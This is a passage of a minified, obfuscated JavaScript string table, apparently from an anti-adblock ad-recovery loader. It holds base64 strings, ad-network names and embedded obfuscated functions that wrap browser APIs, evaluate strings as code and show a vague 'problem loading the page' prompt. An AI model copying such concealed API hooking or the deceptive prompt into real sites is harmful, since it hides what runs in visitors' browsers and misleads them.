set","getElementsByTagName","edg/","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"readyState","data:","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","search","intersectionRatio","innerText","parseInt","scrollWidth","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","html","document.getElementById","isInAdIframe","keys","whale","push","token=","a2Zwdg==","statusText","YmphM3prZnZxbHRndTVzdzY3OG4=","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","https://html-load.com","overflow","gpt-publisher","aXJycg==","pubstack","error","requestAnimationFrame","Failed to decode protect-url: url is empty","last_bfa_at","bmxvYw==","responseType","script malformed. source length: ","defineProperty","[data-uri]","Node_insertBefore","ar-yahoo-v1","text/css","mailto:","fetchLater","HTMLLinkElement","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","isGecko","wrong contentWindow","document - find element","Function","addModule","ybar","tel:","cmVzZXJ2ZWQxT3V0cHV0","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","ddg/","IFrame","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","c3ZtbQ==","appendChild","adsense","resource","isFirefox","createContextualFragment","localStorage","adshield",'{"apply-ratio":1,"',"string-try-catch","intersectionRect","removeItem","className","document - link element","Element_attributes","as_window_id","removeAttribute","type","requestIdleCallback not exists","Invalid protect url: ","char must be length 1","configIndex","), url: ","XMLHttpRequest","return this","eventName","alert","childElementCount","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","data","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","adshield-native","scrollY","as-async","Invalid protect url prefix: ","true","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","atob","Forcepoint","ssmas","OWptYW53eXF4MHM1NHp1dG82aA==","__tcfapi not found within timeout","apply","outerWidth","style","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","port","attributes","gpt-clickio","finally","w2g","gpt-ima-adshield","[native code]","Cf-Ray","getBoundingClientRect","exec","9UeJOOu","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","application/javascript","send","dataset","ar-v1","innerHeight","concat","gpt-vuukle","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","left","<html></html>","getEntriesByType","as_domain","querySelectorAll","isSamsungBrowser","URL","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","language","tpmn","yahoo-mail-v1","POST","HTMLElement",". Phase: ","opera","pubads","connection","dable-tdn","searchParams","postMessage","setInterval","insertBefore","adingo","core-ads","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","alt","keyval","setHTMLUnsafe","message","Failed to fetch script: ","duration","dable","data-query","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","delete","picrew.me","N3k6eDIxOF1VI05DfW5XYU1Te0w=","AdShield API","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","frames","from",", StatusCode: [","performance","decodeURI","HTMLVideoElement","parentNode","MessageEvent","adshieldMaxRTT","getElementById","remove","rel","(E2) Invalid protect url: ","insertAdjacentHTML","query","name","gpt-funke","gpt-enliple","DOMTokenList","document.classList.remove not work","outerHeight","728px","Node_baseURI","max","catch","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","responseURL","gpt-geniee","revokeObjectURL","3780096vEJGYV","fromCharCode","Window","trim","promise","stopPropagation","httpEquiv","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","adsinteractive","166304HZEDJT","stringify","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","action","safari","data-resource","clearTimeout","encodedBodySize","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","unknown","gpt-nextmillennium","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","javascript:","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","raptive","removeChild","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Date.now is not a function","consents","open","string","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","text","source","728","tcString","brave","X-Length","TkduRThhX3kuRmpZTz00dzNdcDc=","JSON","constructor","Document","RegExp","gpt-adshield","gpt-adapex","object-keys","origin","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","HTMLFormElement","about:","chrome","visualViewport","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","loader-check","SharedStorageWorklet","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","protocol","div#contents > span#ads","num",".js","regexp-test","insertAdjacentElement","DocumentFragment","cultureg","closest","polarbyte","Math","Error","combo","Number","Failed to execute packing script","fetchScript error(status: ","1905732ZECsFS","resolve","number","script","replaceScriptElementAsync","AdShield API cmd.push result","gpt-interworks","appendScriptElementAsync","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","contentDocument","width not set properly","&error=","&domain=","sentrySampleRatio","responseText","MessagePort","random","__sa_","window","content","naver","alphaStr","sdkVersion","cache_is_blocking_ads","em5iZw==","status","https://","parent","https:","gecko/","url","all","setProperty","rtt","debug","attributionSrc","Failed to load script: ","URLSearchParams","display","startsWith","inventory_name","version=","idx","src","getPropertyValue","try-catch","http:","domain switch: no src attribute","bnh6bg==","freestar","flatMap","nextSibling","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","String","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","right","add","gpt-adsinteractive","output","CrOS","Invalid reserved state: ","cmVzZXJ2ZWQx","replaceSync","log","isArray","4752180qbrRnr","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","coupang-dynamic","enliple","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","child-0","min","isNaN","insertAfter","sping","ZGdnbg==","server","geniee","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","api","childNodes","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","/report?","prototype","minutemedia","loader","findLastIndex","@@toPrimitive must return a primitive value.","Blob","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","race","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","36HshcEx","ZmthZA==","elementFromPoint","HTMLIFrameElement","querySelector","charAt","referrer","load","reduce","response","location","randomize","ZWhvcg==","can't access user-agent","reserved2Output","pathname","length","then","replaceChild","createElement","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","DOMParser","split","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","head","Element.remove","http","tag",", X-Length: ","article","Timed out waiting for consent readiness","PerformanceResourceTiming","cmVzZXJ2ZWQyT3V0cHV0","anymind","cnlwYQ==","reload","], X-Crc32: ","&request_id=","atob-btoa","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","endpoint","&url=","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","userAgent","currentScript","none","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","players","https://cadmus.script.ac","getOwnPropertyDescriptor","document.getElementsByClassName","Headers","parseFromString","Date","warn","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cssText","(function(){","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==",", body: ","Version/","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","entries","CSSStyleDeclaration.set/get/removeProperty","cadmus script blocked","script not executed(blob)","error on contentWindow","document.documentElement.clientWidth, clientHeight","indexOf","d2VneWpwenV4MzhxMmE5dm1pZm90","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","confirm","bottom","originalUrl","crios","abc","gpt-adingo","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Array","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","eWJmcQ==","Navigator","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","reserved1Input","eval","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","headers","document.classList.contains","NodeList","test","dispatchEvent","math-random","gpt-adpushup","eventId=","Integrity check failed: ","opr","gpt-nextmillenium","srcdoc","Click","287vGRdCa","TopLevelCss","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","document.hidden","document.head.appendChild, removeChild, childNodes","Window_fetch","loading","jkl","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Element","player","opt/","close","onLine","cmVzZXJ2ZWQxSW5wdXQ=","gpt-minutemedia","edl","cachedResultIsInAdIframe","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl",", Script-Crc32: ","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","close-error-report","elem","document.getElementsByTagName","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","utf-8","parseFloat","reserved1Output","UserAgent","PTZhMEc+UE9vMzdudj94JjFgXTJ0","dXl5aw==","document.createElement","title","fuse","wp-data","removeEventListener","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Response","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","can't access document.hidden","undefined","error on googletag.pubads()","host","isInRootIframe","prod","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","aditude","http://","resources-v2://","traffective","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","samsungbrowser","findIndex","papi","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","get-computed-style","android","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","/view","listenerId","baseURI","sleipnir/","_as_res","Date.now is not a number","eventStatus","b3V0cHV0","c204ZmtocndhOTR5MGV1cGoybnEx","dmtkcw==","ghi","Worker","getItem","__gpp not found within timeout","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","body","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","gpt-firstimpression","document","as_loader_version","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","AdShield API cmd","matches","PerformanceEntry","toLowerCase","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","extra","Map","version","data-sdk","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","tagName","setTimeout","value","symbol","replace","Firefox/","set","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","base64 failed","setItem","target","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Event","fxios/","teads","as-extra","span","toPrimitive","addEventListener","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","scrollX","Window_decodeURIComponent","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","useragent","ing","element-tagName","HTMLImageElement","/script/","some","img","onreadystatechange","reserved1","getComputedStyle","Element_setAttribute","self","height","4575066IZEnfi",'{"type": "tag", "marshalled": "<html></html>"}',"encodeURIComponent","recovery","btoa","now","nhn","hasAttribute","property","test/v1ew/failed","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","inventories_key","join","scribd.com","collect","profile","transferSize","ping","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","parse","EventTarget_addEventListener","hidden","as_modal_loaded","find","_fa_","str","children","XMLHttpRequest.onreadystatechange","forEach","endsWith","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","div","googletag","initial","boundingClientRect","json.parse","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","width not removed","_isTcfNeeded","abs","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","charset","promise tainted","https://report.error-report.com/modal?","script:","async","HTMLAnchorElement","Loader aborted: ","check","setAttributeNS","getWindowId","replaceState","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Element_innerHTML","Node_appendChild","getAttributeNames","adshieldAvgRTT",", source length: ","div#contents","function","adshield-api","toString",'":[{"id":"',"pubkey","firefox","insertRule","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","ariaLabel","cmd","edgios","1152TDntia","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","__tcfapi","isSafari","frameElement","Script","copyScriptElement","/resources/v2/","input","contains","isSleipnir","Element_getAttribute","aXRoYw==","as-empty-bidder","#as_domain","charCodeAt","get","innerHTML","iframe","write","Date.now","adlib","adfit","symplr","Failed to get key from: ","aWQ=","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","createObjectURL","clearInterval","&is_brave=","a3luYg==","CSSStyleSheet","Node","v7.5.47","edge","purpose","__gpp","em1wYw==","useractioncomplete","mezzomedia","snigel","requestIdleCallback","HTMLMetaElement","link","gpt-rubicon","responseXML","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","AS-ENCODED-VAL","evaluate","gpt-highfivve","top","reject","Clean.io 